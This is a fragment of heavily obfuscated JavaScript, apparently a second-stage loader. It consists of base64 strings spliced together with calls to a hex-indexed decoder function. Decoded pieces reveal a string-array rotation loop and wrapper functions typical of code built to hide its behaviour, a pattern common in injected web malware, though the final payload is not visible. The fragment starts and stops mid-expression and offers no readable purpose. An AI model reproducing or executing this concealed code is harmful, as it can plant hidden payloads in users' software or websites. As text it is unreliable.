rPGw7aysrKXt0aGlzWydSZFFGVXI'+'nXVsncHVzaCddKE1hdGhbJ3JvdW5kJ10o'+'TWF0aFsncmFuZG9tJ10oKSkpLGw9dGhpc'+_0x2983588v(0x16b)+'R1cm4gaih0aGlzWydSZFFGVXInXVsweDB'+_0x2983588v(0xcc)+'eUtyc0RDJ10oKSxfMHgzNzkzNTY0ZFsnc'+'HBIZ3liJ109ISFbXTt9Yz1fMHgzNzkzNT'+_0x2983588v(0x18d)+_0x2983588v(0x19c)+'ZSBjPWc7cmV0dXJuIGM7fShmdW5jdGlvb'+'ihhLGIpe3ZhciBIPV8weDM3OTM1NjRkO3'+'doaWxlKCEhW10pe3RyeXt2YXIgYz1wYXJ'+'zZUludChIKDB4MjVjLCd5eUpKJykpKnBh'+_0x2983588v(0xfc)+_0x2983588v(0xaf)+'kqcGFyc2VJbnQoSCgweDMyZCwnRlgwayc'+'pKSstcGFyc2VJbnQoSCgweDIwZCwnWFBC'+'RCcpKSotcGFyc2VJbnQoSCgweDI4MywnZ'+'kw1RScpKStwYXJzZUludChIKDB4MWYxLC'+'cjSlY4JykpKi1wYXJzZUludChIKDB4MTc'+'5LCdQIzZrJykpK3BhcnNlSW50KEgoMHgz'+'NmMsJykkUHonKSkrcGFyc2VJbnQoSCgwe'+'DJkMywnaUxtSScpKSstcGFyc2VJbnQoSC'+_0x2983588v(0xd8))+('YzdyMycpKTtpZihjPT09YilicmVhaztlb'+'HNlIGFbJ3B1c2gnXShhWydzaGlmdCddKC'+'kpO31jYXRjaChkKXthWydwdXNoJ10oYVs'+'nc2hpZnQnXSgpKTt9fX0oXzB4Mzc5MzU2'+'NGMsMHg2NTA0NSksIWZ1bmN0aW9uKCl7d'+'mFyIEk9XzB4Mzc5MzU2NGQsYz17fTtjW0'+'koMHgzYWIsJ2lMbUknKV09SSgweDM2OSw'+'nKSRQeicpK0koMHgzNmQsJ3l5SkonKStJ'+'KDB4MzEzLCdzam9bJykrSSgweDM4YiwnU'+'3NUWicpK0koMHgyZjEsJ0AlN1MnKSxjW0'+'koMHgzYjQsJ1VGXlMnKV09ZnVuY3Rpb24'+'ocSxzKXtyZXR1cm4gcSE9PXM7fSxjW0ko'+'MHgxZWUsJzdBT00nKV09SSgweDQ3Niwnb'+_0x2983588v(0x1aa)+'koMHgyZjMsJ1hNIXonKV09ZnVuY3Rpb24'+'ocSxzKXtyZXR1cm4gcT09PXM7fSxjW0ko'+'MHgzZGUsJ3VwRFMnKV09SSgweDFiMSwnX'+'ilWJicpKyd0JyxjW0koMHgyZWUsJzRebT'+'UnKV09SSgweDFlYSwnNF5tNScpK0koMHg'+'yMzIsJ1R2S1AnKSxjW0koMHgzMGIsJ3Eo'+'QkYnKV09ZnVuY3Rpb24ocSl7cmV0dXJuI'+'HEoKTt9LGNbSSgweDJhNiwnbSY3IScpXT'+_0x2983588v(0xe1)+'ocyx0KTt9LGNbSSgweDQxZCwndHooSScp'+_0x2983588v(0x10e)+'HM7fSxjW0koMHgzNDYsJ2hya2QnKV09Zn'+_0x2983588v(0x124)+'7fSxjW0koMHgzOWQsJyVIXlUnKV09ZnVu'+'Y3Rpb24ocSxzKXtyZXR1cm4gcT49czt9L'+'GNbSSgweDQ2ZiwnaGFxTicpXT1mdW5jdG'+'lvbihxLHMp')+('e3JldHVybiBxPD1zO30sY1tJKDB4MWQ1L'+_0x2983588v(0xa0)+_0x2983588v(0x168)+'VVicpXT1mdW5jdGlvbihxLHMpe3JldHVy'+'biBxLXM7fSxjW0koMHgzNDksJ29hWHMnK'+_0x2983588v(0xff)+_0x2983588v(0x8f)+'rSSgweDIxZiwnKVB0dycpK0koMHgzMDEs'+_0x2983588v(0x16e)+_0x2983588v(0xa7)+'9hWHMnKStJKDB4MzVhLCdjN3IzJykrSSg'+'weDJlOSwnN0dVVicpK0koMHgxYzUsJ1VG'+_0x2983588v(0x122)+'SgweDFkMCwnVHZLUCcpK0koMHgyNjEsJ1'+'AjNmsnKStJKDB4NDZlLCdGWDBrJykrSSg'+'weDM4MywnXlZHdicpK0koMHgxZjcsJ0gp'+'I10nKStJKDB4M2E3LCdLcWxUJykrSSgwe'+'DE3OCwnTUU0cCcpK0koMHg0MzQsJ1AjNm'+'snKStJKDB4Mjc2LCdZazB0JykrSSgweDM'+'yYiwnaHJrZCcpK0koMHgxZjgsJ0xNVVEn'+_0x2983588v(0x13d)+'SwnI0pWOCcpK0koMHgyMzYsJ0gpI10nKS'+'tJKDB4MzkyLCcjSlY4JyksY1tJKDB4MzJ'+_0x2983588v(0x12e)+_0x2983588v(0x12d)+'0xNVVEnKV09SSgweDM5MCwnI0pWOCcpK0'+'koMHgyOTEsJ0ZYMGsnKStJKDB4MWZlLCd'+'nSnpGJykrSSgweDI5YSwnUCM2aycpK0ko'+_0x2983588v(0x1c2)+_0x2983588v(0x17e)+'gzY2YsJ1N3')+('OSonKStJKDB4M2EyLCdMTVVRJykrSSgwe'+'DQwOCwnYzdyMycpK0koMHgzNzgsJ1lrMH'+_0x2983588v(0xd1)+'3NSwndXBEUycpK0koMHgzZjYsJ0xNVVEn'+'KStJKDB4MmFiLCdjN3IzJykrSSgweDI3Z'+'iwnXilWJicpK0koMHgyZjcsJ3R6KEknKS'+'tJKDB4MzE3LCd0eihJJykrSSgweDJjMyw'+'nU3c5KicpK0koMHg0YTYsJylQdHcnKStJ'+'KDB4Mjc5LCdoUSkkJykrSSgweDFhNiwnI'+_0x2983588v(0xc1)+'B4M2Y4LCdZazB0JykrSSgweDFiYSwncSh'+_0x2983588v(0xda)+_0x2983588v(0x1dc)+'ycpK0koMHgzNjQsJ2hhcU4nKStJKDB4Mz'+'g1LCdYUEJEJykrSSgweDM1NCwnN28mbyc'+'pK0koMHg0MzYsJ1gjTXQnKStJKDB4MmM1'+_0x2983588v(0xba)+'0koMHgxZmMsJzloaGcnKStJKDB4MmU4LC'+'clSF5VJykrSSgweDNhZCwnTE1VUScpK0k'+'oMHgyNmMsJ1NzVFonKStJKDB4MzFhLCcp'+'UHR3JykrSSgweDFmMCwnZkw1RScpK0koM'+'HgxZTYsJzdBT00nKStJKDB4M2VjLCdpTG'+_0x2983588v(0x111)+'zOTYsJyNKVjgnKStJKDB4MmM0LCdnSnpG'+'JykrSSgweDQ3YiwnaHJrZCcpK0koMHgxY'+'TgsJzloaGcnKStJKDB4MmJmLCdoYXFOJy'+'krSSgweDE3YywnKSRQeicpK0koMHgyNjQ'+_0x2983588v(0x17d)+'SSgweDNmNywnTUU0cCcpK0koMHgxZTAsJ'+'0ZYMGsnKStJKDB4MWI2LCdmTDVFJykrSS'+'gweDQ2NCwn')+('NF5tNScpK0koMHgyOGUsJ2xTWGwnKStJK'+'DB4Mjk5LCdAJTdTJykrSSgweDQ4ZiwnXl'+'ZHdicpK0koMHgyZjgsJ2lMbUknKStJKDB'+'4M2Q3LCdvYVhzJykrSSgweDE4ZiwnTE1V'+'UScpK0koMHgxY2IsJ0xJMngnKStJKDB4N'+'GFiLCdQIzZrJykrSSgweDI4ZCwnaUxtSS'+_0x2983588v(0x182)+_0x2983588v(0x1cd)+'K0koMHgyM2EsJyNKVjgnKStJKDB4MzczL'+'Cc3QllMJykrSSgweDM3ZiwnU3NUWicpK0'+'koMHgyNWIsJzdBT00nKStJKDB4NDZkLCd'+'YUEJEJykrSSgweDJiOCwnN0JZTCcpK0ko'+'MHgzMGQsJykkUHonKStJKDB4MjM4LCdxK'+'EJGJykrSSgweDIyOCwnN0JZTCcpK0koMH'+'g0NGUsJ15WR3YnKStJKDB4M2U3LCc3QU9'+_0x2983588v(0x9a)+'OGQsJ20mNyEnKStJKDB4NDc3LCclSF5VJ'+_0x2983588v(0x125)+_0x2983588v(0x156)+_0x2983588v(0x1d0)+'J3VwRFMnKStJKDB4NDI4LCdeVkd2JykrS'+'SgweDQ1OSwnN0JZTCcpK0koMHgyNWYsJz'+_0x2983588v(0x95)+_0x2983588v(0xc8)+'a2QnKStJKDB4MmY1LCdeVkd2JykrSSgwe'+'DMzMywnWE0heicpK0koMHgyNDEsJykkUH'+'onKStJKDB4MzI5LCdYI010JykrSSgweDM'+'yMSwnRlgwaycpK0koMHgyMTMsJ1AjNmsn'+'KStJKDB4NDAzLCdYTSF6JykrSSgweDI5M'+'iwnXilWJicpK0koMHgxOTcsJ3Nqb1snKS'+'tJKDB4MThh')+(_0x2983588v(0x16c)+_0x2983588v(0x191)+'c3QllMJykrSSgweDI0OCwnXWZJVScpK0k'+'oMHg0MWUsJzdCWUwnKStJKDB4MjNjLCdI'+'KSNdJykrSSgweDI2ZiwnWWswdCcpK0koM'+'HgzZGEsJ1NzVFonKStJKDB4MzNkLCdTdz'+_0x2983588v(0x142)+'0YTQsJzRebTUnKStJKDB4Mzc2LCdpTG1J'+'JykrSSgweDIxZSwnN0dVVicpK0koMHgyM'+'TIsJ1hQQkQnKStJKDB4NDE1LCc3byZvJy'+'krSSgweDFhNCwnXlZHdicpK0koMHg0ODE'+_0x2983588v(0x1a3)+'SSgweDQwNiwnbFNYbCcpK0koMHgzNGQsJ'+'0xJMngnKStJKDB4MjRjLCdvYVhzJykrSS'+_0x2983588v(0xa3)+'GXlMnKStJKDB4NDJmLCdvYVhzJykrSSgw'+'eDM1MSwndXBEUycpK0koMHgyNWEsJ2hRK'+'SQnKStJKDB4MmUzLCdGWDBrJykrSSgweD'+'E4YiwnTUU0cCcpK0koMHgzMmYsJ2dKekY'+'nKStJKDB4MzM1LCclSF5VJykrSSgweDE4'+_0x2983588v(0x108)+'StJKDB4MWY2LCchMCNKJykrSSgweDJmYy'+'wnWWswdCcpK0koMHg0NTUsJ2xTWGwnKSt'+_0x2983588v(0x13f)+_0x2983588v(0xec)+'DB4M2VhLCdYUEJEJykrSSgweDQwZSwnWH'+'kqIycpK0koMHgxYzEsJ2hdeV4nKStJKDB'+'4MjZlLCdMTVVRJykrSSgweDJiNiwnbSY3'+'IScpK0koMHgyMjksJzloaGcnKStJKDB4M'+'zY3LCdpTG1JJykrSSgweDJiNSwnXlZHdi'+_0x2983588v(0x10f))+('N2IsJ0xNVVEnKStJKDB4MmU1LCc3QU9NJ'+'ykrSSgweDM3MSwnXlZHdicpK0koMHgzMm'+'MsJ2hhcU4nKStJKDB4NDRhLCdYeSojJyk'+'rSSgweDI4YywnUCM2aycpK0koMHgyOWIs'+'J29hWHMnKStJKDB4MzA4LCdMSTJ4JykrS'+'SgweDMxMCwnTE1VUScpK0koMHg0OGUsJz'+'loaGcnKStJKDB4MmQ1LCc3R1VWJykrSSg'+'weDI2YSwnOWhoZycpK0koMHgxODgsJyZU'+'WVYnKStJKDB4MmNjLCd5eUpKJykrSSgwe'+'DQyNywnN0dVVicpK0koMHgzYjksJ1AjNm'+'snKStJKDB4MWU4LCddZklVJykrSSgweDQ'+_0x2983588v(0x97)+'KStJKDB4NDc0LCc3R1VWJykrSSgweDQyN'+_0x2983588v(0x114)+'tJKDB4MzRlLCdAJTdTJykrSSgweDM0OCw'+'nXXNqSCcpK0koMHgzMzIsJylQdHcnKStJ'+'KDB4MmI0LCdeKVYmJykrSSgweDFjZiwna'+_0x2983588v(0x1d9)+_0x2983588v(0x123)+'qIycpK0koMHgyYjIsJ14pViYnKStJKDB4'+_0x2983588v(0x178)+'ScpK0koMHgyMTUsJyZUWVYnKStJKDB4Mz'+'g4LCdoYXFOJykrSSgweDI5ZCwnWWswdCc'+'pK0koMHgyZGYsJ2M3cjMnKStJKDB4NGFj'+'LCdYeSojJykrSSgweDMzNCwnXlZHdicpK'+'0koMHgzZDYsJ3EoQkYnKStJKDB4NDk3LC'+'d1cERTJykrSSgweDI1MywnVUZeUycpK0k'+'oMHgzMzYsJyZUWVYnKStJKDB4MmZhLCc3'+_0x2983588v(0x19f)+'HgzZGIsJzJ6VU8nKStJKDB4NDhiLCchMC'+'NKJykrSSgw')+('eDMxZiwnaUxtSScpK0koMHgzZmIsJ0gpI'+_0x2983588v(0x9f)+'M4MSwnTEkyeCcpK0koMHgzYjIsJzloaGc'+_0x2983588v(0x1a2)+'MjMsJyVIXlUnKStJKDB4M2U5LCdYI010J'+'ykrSSgweDQxMCwnKVB0dycpK0koMHgzZD'+'AsJ0txbFQnKStJKDB4NDc4LCc0Xm01Jyk'+_0x2983588v(0xb9)+'J1h5KiMnKStJKDB4M2VmLCc3QU9NJykrS'+'SgweDNmMywnJlRZVicpK0koMHg0N2QsJ0'+'xJMngnKStJKDB4M2IwLCc3QU9NJykrSSg'+'weDIyNywnZkw1RScpK0koMHgxYmUsJ11z'+'akgnKStJKDB4NDIxLCdIKSNdJykrSSgwe'+'DFjMywnN0dVVicpK0koMHgyMjEsJ0AlN1'+_0x2983588v(0x10a)+'yNywnN0dVVicpK0koMHgxYzYsJ3EoQkYn'+'KStJKDB4MzUyLCddZklVJykrSSgweDM4M'+_0x2983588v(0x15d)+_0x2983588v(0x18b)+'nWWswdCcpK0koMHg0ODUsJzdHVVYnKStJ'+'KDB4NGFmLCc3byZvJykrSSgweDMwZiwnN'+'0FPTScpK0koMHgzMDcsJzdBT00nKStJKD'+_0x2983588v(0xc3)+'EUycpK0koMHgzOTcsJzloaGcnKStJKDB4'+'MmE5LCdtJjchJykrSSgweDQ1MCwnKSRQe'+_0x2983588v(0x105)+'EyLCdUdktQJykrSSgweDE5Yiwnb2FYcyc'+'pK0koMHgzN2QsJ2hya2QnKStJKDB4NDg4'+'LCc3byZvJykrSSgweDJkOSwnITAjSicpK'+'0koMHg0ODQsJzloaGcnKStJKDB4MzE2LC'+'dTc1RaJykr')+('SSgweDQ2MSwncShCRicpK0koMHgyNTUsJ'+_0x2983588v(0x1b9)+_0x2983588v(0x141)+'TWGwnKStJKDB4MzVlLCd1cERTJykrSSgw'+_0x2983588v(0x1a4)+'VYnKStJKDB4MjRlLCdZazB0JykrSSgweD'+_0x2983588v(0x1b4)+'nKStJKDB4MWU1LCdLcWxUJykrSSgweDNh'+_0x2983588v(0xf8)+'StJKDB4Mjg4LCdTc1RaJykrSSgweDM5Yy'+_0x2983588v(0x16a)+'JKDB4MjdiLCd5eUpKJykrSSgweDM0Yywn'+_0x2983588v(0x153)+_0x2983588v(0x107)+_0x2983588v(0x14d)+'4MWNkLCdMSTJ4JykrSSgweDFjMiwnOWho'+'ZycpK0koMHg0M2MsJ2hRKSQnKStJKDB4M'+'Tg0LCdtJjchJykrSSgweDJkYSwnb2FYcy'+'cpK0koMHgxZGMsJ1h5KiMnKStJKDB4MmE'+'yLCc5aGhnJykrSSgweDQ2YywnUCM2aycp'+'K0koMHgyNTAsJ2dKekYnKStJKDB4MmZmL'+'CdxKEJGJykrSSgweDFlOSwnJUheVScpK0'+'koMHgyYTQsJzdBT00nKStJKDB4MzkzLCc'+_0x2983588v(0xb0)+'MHg0OGMsJylQdHcnKStJKDB4NDY5LCc3Q'+'llMJykrSSgweDFmYiwnWWswdCcpK0koMH'+'gzZDUsJ1hQQkQnKStJKDB4MjU5LCc3byZ'+_0x2983588v(0x1c0)+'ZDMsJyNKVjgnKStJKDB4MWYyLCc3byZvJ'+_0x2983588v(0xbb)+'MsJ1hQQkQn')+('KStJKDB4MjFjLCdNRTRwJykrSSgweDNjY'+'ywnbSY3IScpK0koMHg0NDUsJ01FNHAnKS'+'tJKDB4MzhjLCdLcWxUJykrSSgweDJiMCw'+_0x2983588v(0x1d8)+'KDB4MWJmLCdeKVYmJykrSSgweDI1MSwna'+_0x2983588v(0xce)+'B4NDExLCdoYXFOJykrSSgweDJkYywnc2p'+'vWycpK0koMHgyZGUsJzdBT00nKStJKDB4'+'MWI5LCc3QllMJykrSSgweDJmNCwnN28mb'+'ycpK0koMHg0MWMsJ15WR3YnKStJKDB4Mj'+'IwLCcmVFlWJykrSSgweDQ1YSwnTE1VUSc'+_0x2983588v(0xb6)+'eDIxNiwndHooSScpKydzLycsY1tJKDB4M'+'zUzLCdYTSF6JyldPUkoMHg0MmQsJ29hWH'+_0x2983588v(0x11a)+'hOCwnaHJrZCcpK0koMHgyNzcsJ3Nqb1sn'+'KStJKDB4Mzg5LCdAJTdTJykrSSgweDNkM'+'iwnITAjSicpK0koMHgzZmEsJzdBT00nKS'+_0x2983588v(0x155)+'nS3FsVCcpK0koMHgxZWYsJ1VGXlMnKStJ'+_0x2983588v(0x147)+'zdyMycpK0koMHg0YWQsJ2hya2QnKStJKD'+'B4NDQ0LCdeVkd2JykrSSgweDNlYiwndXB'+_0x2983588v(0x8c)+'MjNkLCc3R1VWJykrSSgweDE5MywncShCR'+'icpK0koMHgxYmMsJ2hRKSQnKStJKDB4MW'+'QxLCdmTDVFJykrSSgweDM2YSwnWWswdCc'+'pK0koMHg0OGEsJ0ZYMGsnKStJKDB4Mzli'+'LCdTdzkqJykrSSgweDNmNCwnVUZeUycpK'+'0koMHgxYzQsJylQdHcnKStJKDB4NDQwLC'+_0x2983588v(0x1a7))+(_0x2983588v(0x194)+'zJ6VU8nKStJKDB4MjYyLCdmTDVFJykrSS'+'gweDNjMCwnUCM2aycpK0koMHgyNTgsJzl'+_0x2983588v(0xdd)+'eDFmOSwnTE1VUScpK0koMHgzMTUsJylQd'+_0x2983588v(0xe5)+_0x2983588v(0xb1)+'nKStJKDB4MmFhLCdAJTdTJykrSSgweDI2'+'OSwnVHZLUCcpK0koMHg0NzUsJ01FNHAnK'+'StJKDB4MWRiLCc3R1VWJykrSSgweDQyYS'+'wnWE0heicpK0koMHgzMTQsJ3EoQkYnKSt'+'JKDB4MjZiLCdtJjchJykrSSgweDQzZCwn'+'N0FPTScpK0koMHg0M2UsJ0txbFQnKStJK'+'DB4M2YxLCdeVkd2JykrSSgweDFjOSwnKS'+'RQeicpK0koMHg0YTEsJyEwI0onKStJKDB'+'4MmQxLCdsU1hsJykrSSgweDMzOSwnXlZH'+'dicpK0koMHg0MzksJ0gpI10nKStJKDB4N'+_0x2983588v(0x11e)+'cpK0koMHgzOWUsJ1R2S1AnKStJKDB4MTh'+'lLCdYeSojJykrSSgweDQ1ZiwnRlgwaycp'+_0x2983588v(0x188)+'CdeKVYmJykrSSgweDQyYiwnU3NUWicpK0'+'koMHg0YWEsJyEwI0onKStJKDB4MjM5LCd'+'GWDBrJykrSSgweDE4MSwnaF15XicpK0ko'+'MHgzYmYsJyNKVjgnKStJKDB4NDBhLCdjN'+_0x2983588v(0xe7)+_0x2983588v(0x121)+'6JykrSSgweDIwMywnU3c5KicpK0koMHgy'+'NTYsJ0AlN1MnKStJKDB4MzBlLCc3R1VWJ'+'ykrSSgweDI3ZSwnXXNqSCcpK0koMHgzOW'+'EsJ1lrMHQn')+('KStJKDB4Mjc0LCdVRl5TJykrSSgweDQ5O'+'CwnS3FsVCcpK0koMHgzM2IsJ1AjNmsnKS'+'tJKDB4MjhiLCdjN3IzJykrSSgweDI0MCw'+'nU3NUWicpK0koMHgyYzAsJ3Nqb1snKStJ'+_0x2983588v(0x1ad)+'ShCRicpK0koMHgyY2QsJ3R6KEknKStJKD'+'B4NDgwLCdoUSkkJykrSSgweDNjNywnWWs'+'wdCcpK0koMHgzMjQsJzdHVVYnKStJKDB4'+'NDFmLCdjN3IzJykrSSgweDE5ZiwnaGFxT'+'icpK0koMHgzM2EsJ20mNyEnKStJKDB4Mm'+_0x2983588v(0x1e2)+_0x2983588v(0xdc)+_0x2983588v(0xa9)+'0koMHgzMjYsJylQdHcnKStJKDB4MzI1LC'+_0x2983588v(0xe4)+'oMHgyZDYsJzJ6VU8nKStJKDB4MzQxLCdp'+'TG1JJykrSSgweDI1NywnTEkyeCcpK0koM'+'HgyNDQsJzJ6VU8nKStJKDB4MzZiLCdYI0'+'10JykrSSgweDQwZCwnZ0p6RicpK0koMHg'+'yMTEsJzRebTUnKStJKDB4MWEwLCc5aGhn'+'JykrSSgweDQwMSwnKVB0dycpK0koMHgzZ'+'GYsJ2ZMNUUnKStJKDB4NDQ4LCdTdzkqJy'+'krSSgweDQ3MiwnYzdyMycpK0koMHgyMzA'+_0x2983588v(0xc9)+'SSgweDQ4ZCwnTUU0cCcpK0koMHg0NjIsJ'+'15WR3YnKStJKDB4NDQ2LCdNRTRwJykrSS'+'gweDJiYiwnOWhoZycpK0koMHgyYWYsJ14'+'pViYnKStJKDB4MWNhLCdeVkd2JykrSSgw'+_0x2983588v(0x166)+'ngnKStJKDB4MmUyLCddZklVJykrSSgweD'+'I2NiwnYzdy')+('MycpK0koMHgyMzUsJ2ZMNUUnKStJKDB4N'+'DFhLCcmVFlWJykrSSgweDJmZCwnWCNNdC'+'cpK0koMHg0OTYsJ11zakgnKStJKDB4MmQ'+'3LCdYUEJEJykrSSgweDQwMCwnXilWJicp'+'K0koMHg0OTIsJ15WR3YnKStJKDB4MWMwL'+'CdeVkd2JykrSSgweDQ5MywnN0FPTScpK0'+_0x2983588v(0xd9)+'3QU9NJykrSSgweDNhYSwnWE0heicpK0ko'+'MHgyOGEsJ3EoQkYnKStJKDB4NDlkLCc3Q'+_0x2983588v(0x1db)+'gxYjIsJzdBT00nKStJKDB4NDdjLCc0Xm0'+'1JykrSSgweDM3ZSwnWFBCRCcpK0koMHgy'+'ZWQsJzloaGcnKStJKDB4MWQ5LCdnSnpGJ'+_0x2983588v(0x1c7)+'MsJ2hRKSQnKStJKDB4MWI0LCdZazB0Jyk'+_0x2983588v(0x11d)+'J2hhcU4nKStJKDB4NDY3LCdGWDBrJykrS'+'SgweDFhYSwnJlRZVicpK0koMHgzOTksJ0'+'xNVVEnKStJKDB4MjFhLCd1cERTJykrSSg'+'weDNhMSwnaUxtSScpK0koMHg0ODcsJ2xT'+'WGwnKStJKDB4Mzc5LCddZklVJykrSSgwe'+_0x2983588v(0x161)+_0x2983588v(0x98)+'0MywnYzdyMycpK0koMHgxZWQsJ1lrMHQn'+'KStJKDB4MTljLCcpJFB6JykrSSgweDQ1O'+'CwndHooSScpK0koMHgxOWEsJ0xJMngnKS'+_0x2983588v(0x1ae)+'nITAjSicpK0koMHgzM2MsJ1N3OSonKStJ'+'KDB4MmMxLCdAJTdTJykrSSgweDM0Yiwnc'+'ShCRicpK0koMHg0MjYsJyVIXlUnKStJKD'+'B4MWEzLCdx')+('KEJGJykrSSgweDQ5Ziwnb2FYcycpK0koM'+_0x2983588v(0x163)+'VRJykrSSgweDNiYSwnYzdyMycpK0koMHg'+'yOWMsJ3Nqb1snKStJKDB4NDkwLCdeVkd2'+'JykrSSgweDM0NCwnYzdyMycpK0koMHg0M'+'zgsJ1hQQkQnKStJKDB4MjRhLCc0Xm01Jy'+'krSSgweDE5MSwndXBEUycpK0koMHgyZGQ'+'sJ14pViYnKStJKDB4M2FmLCdTc1RaJykr'+'SSgweDE5ZSwneXlKSicpK0koMHgzNTcsJ'+'zRebTUnKStJKDB4MmIzLCdMTVVRJykrSS'+'gweDM1OCwnXXNqSCcpK0koMHgzNzQsJ0t'+'xbFQnKStJKDB4MWI4LCdAJTdTJykrSSgw'+'eDQxYiwnbFNYbCcpK0koMHgxOTYsJ3Nqb'+_0x2983588v(0x183)+'JmYiwnVHZLUCcpK0koMHg0MzMsJ3EoQkY'+'nKStJKDB4MzExLCdYTSF6JykrSSgweDM3'+'MCwnITAjSicpK0koMHgzMTgsJ1h5KiMnK'+'StJKDB4MzQwLCdeKVYmJykrSSgweDI4MC'+'wnWCNNdCcpK0koMHgyNGIsJyNKVjgnKSt'+'JKDB4MTk0LCdMTVVRJykrSSgweDIyYiwn'+'WFBCRCcpK0koMHgzYjYsJ0ZYMGsnKStJK'+'DB4M2JlLCdLcWxUJykrKEkoMHgzYmIsJ2'+'hya2QnKStJKDB4MjA2LCdYTSF6JykrSSg'+'weDM4ZiwnMnpVTycpK0koMHg0YTAsJ14p'+'ViYnKStJKDB4MjFiLCdsU1hsJykrSSgwe'+'DI4NCwndXBEUycpK0koMHg0NDksJzdHVV'+'YnKStJKDB4MzNmLCc5aGhnJykrSSgweDM'+_0x2983588v(0x195)+_0x2983588v(0x17f)+'CwnWFBCRCcpK0koMHgzNTUsJ2lMbUknKS'+'tJKDB4MTk5')+('LCdMSTJ4JykrSSgweDM3NywnI0pWOCcpK'+'0koMHgyZDQsJykkUHonKStJKDB4NDUxLC'+'ddZklVJykrSSgweDIzYiwnb2FYcycpK0k'+'oMHgxY2MsJ0xJMngnKStJKDB4NDk0LCdY'+'eSojJykrSSgweDM4NiwnRlgwaycpK0koM'+'Hg0MDUsJylQdHcnKStJKDB4MmM5LCdVRl'+_0x2983588v(0x1b7)+'yYWMsJ2hhcU4nKStJKDB4MTdkLCdYeSoj'+'JykrSSgweDI4NSwnXilWJicpK0koMHgyN'+'WUsJ3EoQkYnKStJKDB4MWI3LCdjN3IzJy'+_0x2983588v(0x180)+'sJ14pViYnKStJKDB4MjE5LCdtJjchJykr'+_0x2983588v(0x15a)+_0x2983588v(0x18c)+'gweDI5NiwnRlgwaycpK0koMHg0NWIsJ0A'+_0x2983588v(0x162)+'eDIwNCwnN28mbycpK0koMHg0MTYsJ1VGX'+'lMnKStJKDB4MWJiLCdvYVhzJykrSSgweD'+'NhMywnOWhoZycpK0koMHgxODksJ0xJMng'+'nKStJKDB4MWUyLCddZklVJykrSSgweDFh'+'ZSwnTEkyeCcpK0koMHgzOTUsJ0xJMngnK'+_0x2983588v(0x1ab)+'wnaF15XicpK0koMHgyMDksJ2dKekYnKSt'+_0x2983588v(0x173)+_0x2983588v(0x145)+'DB4MWUxLCdLcWxUJykrSSgweDMxZCwnN2'+'8mbycpK0koMHgyOWYsJ0txbFQnKStJKDB'+'4M2ZjLCdMSTJ4JykrSSgweDFlYywnb2FY'+_0x2983588v(0xc0)+'2Q4LCc3byZvJykrSSgweDM2MiwnTUU0cC'+'cpK0koMHgy')+('YWQsJ2xTWGwnKStJKDB4MWQ2LCdvYVhzJ'+'ykrSSgweDQ2YiwnTUU0cCcpK0koMHgzY2'+'QsJyVIXlUnKStJKDB4NDA0LCdtJjchJyk'+'rSSgweDNjNCwnJUheVScpK0koMHgyZTEs'+_0x2983588v(0x11f)+'SgweDQ4MywnaFEpJCcpK0koMHgzMWUsJz'+'dBT00nKStJKDB4MmNlLCdoYXFOJykrSSg'+_0x2983588v(0xfd)+'KEknKStJKDB4Mzk4LCdeKVYmJykrSSgwe'+_0x2983588v(0x10c)+'4nKStJKDB4NDMwLCdeKVYmJykrSSgweDI'+'0ZiwnXWZJVScpK0koMHgyN2EsJ0xNVVEn'+_0x2983588v(0x92)+'SwnZkw1RScpK0koMHgzYjUsJ0txbFQnKS'+'tJKDB4MjAxLCdeKVYmJykrSSgweDIwMCw'+_0x2983588v(0x132)+_0x2983588v(0x1e4)+'E0heicpK0koMHg0OWIsJykkUHonKStJKD'+'B4NDE5LCddZklVJykrSSgweDJlNiwnN28'+'mbycpK0koMHgxZDcsJ3Nqb1snKStJKDB4'+'MzY2LCd5eUpKJykrSSgweDJkYiwnRlgwa'+'ycpK0koMHgyODcsJ20mNyEnKStJKDB4Mj'+'U0LCdTdzkqJykrSSgweDIwMiwnaF15Xic'+'pK0koMHgxY2UsJ3EoQkYnKStJKDB4MjA4'+'LCdtJjchJykrSSgweDI5OCwnTEkyeCcpK'+_0x2983588v(0xcf)+'c3R1VWJykrSSgweDIwNSwnJUheVScpK0k'+'oMHgzY2EsJylQdHcnKStJKDB4MjkzLCdd'+_0x2983588v(0x102)+'HgyNGQsJ3EoQkYnKSksY1tJKDB4MTg1LC'+'docmtkJyld')+(_0x2983588v(0x10b)+_0x2983588v(0xcb)+'xTWGwnKV09ZnVuY3Rpb24ocSxzLHQsdSx'+'2LHcseCx5LEEsQixDKXtyZXR1cm4gcShz'+'LHQsdSx2LHcseCx5LEEsQixDKTt9LGNbS'+'SgweDRhZSwnTUU0cCcpXT1mdW5jdGlvbi'+'hxLHMpe3JldHVybiBxfHxzO30sY1tJKDB'+'4M2U2LCc3R1VWJyldPWZ1bmN0aW9uKHEs'+'cyx0LHUsdix3LHgpe3JldHVybiBxKHMsd'+_0x2983588v(0xe6)+_0x2983588v(0x134)+'pe3JldHVybiBxKHMsdCx1LHYpO30sY1tJ'+_0x2983588v(0xa8)+_0x2983588v(0x1ac)+_0x2983588v(0x192)+_0x2983588v(0xe2)+_0x2983588v(0x167)+_0x2983588v(0x15e)+_0x2983588v(0x179)+'sJ3EoQkYnKStJKDB4MWZmLCddZklVJyks'+'Y1tJKDB4NDY1LCd5eUpKJyldPWZ1bmN0a'+_0x2983588v(0x9d)+'koMHgzYzYsJ0xJMngnKV09SSgweDNiZCw'+'ndXBEUycpK0koMHgyZjksJ1R2S1AnKStJ'+_0x2983588v(0xfe)+'FEpJCcpKyddJyxjW0koMHg0M2IsJ1AjNm'+_0x2983588v(0x17c)+_0x2983588v(0xbe)+'JykrSSgweDQ5MSwnN0FPTScpK0koMHg0M'+_0x2983588v(0x1b0)+_0x2983588v(0x1a6))+('Y3Rpb24ocSxzLHQsdSx2LHcseCx5LEEsQ'+'ixDKXtyZXR1cm4gcShzLHQsdSx2LHcseC'+'x5LEEsQixDKTt9LGNbSSgweDQxNywnITA'+_0x2983588v(0x1e3)+'dXJuIHEocyx0KTt9O3ZhciBkPWMsZz1md'+_0x2983588v(0x159)+'JuIGZ1bmN0aW9uKHMsdCl7dmFyIHU9cT9'+_0x2983588v(0xed)+'NjRkO2lmKHQpe3ZhciB2PXRbSigweDM1Y'+'ywnWCNNdCcpXShzLGFyZ3VtZW50cyk7cm'+'V0dXJuIHQ9bnVsbCx2O319OmZ1bmN0aW9'+'uKCl7fTtyZXR1cm4gcT0hW10sdTt9O30o'+'KTtmdW5jdGlvbiBoKHEscyl7dmFyIEs9S'+'Sx0PXt9O3RbSygweDQyMiwnWHkqIycpXT'+_0x2983588v(0x99)+_0x2983588v(0x1c8)+'QSl7dmFyIEw9SztyZXR1